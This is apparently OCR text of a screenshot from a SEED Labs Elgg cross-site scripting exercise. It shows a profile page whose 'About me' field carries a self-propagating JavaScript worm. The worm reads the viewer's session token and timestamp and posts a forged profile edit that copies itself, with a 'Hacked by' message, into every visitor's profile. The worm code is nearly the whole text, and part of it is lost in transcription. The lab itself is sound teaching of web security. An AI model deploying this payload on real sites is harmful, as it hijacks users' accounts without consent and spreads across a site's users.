 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Boby
Edit avatar Edit profile
About me
Hacked by 210010101 XSS WORM !!! window.onload = function(){ var headerTag = ""; var jsCode =
document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag); var userName=elgg.session.user.name; var guid="&guid="+elgg.session.user.guid; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&__elgg_token="+elgg.security.token.__elgg_token; var content= token
+ ts + "&name=" + userName + "&description=
Hacked by 210010101 XSS WORM !!!"+ wormCode + " &accesslevel[description]=2" + guid; var sendurl = "http://www.seed-
server.com/action/profile/edit" var samyGuid=59; if(elgg.session.user.guid!=samyGuid){ var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true); Ajax.setRequestHeader("Host","www.seed-server.com"); Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); Ajax.send(content); } }
Blogs
Bookmarks
Files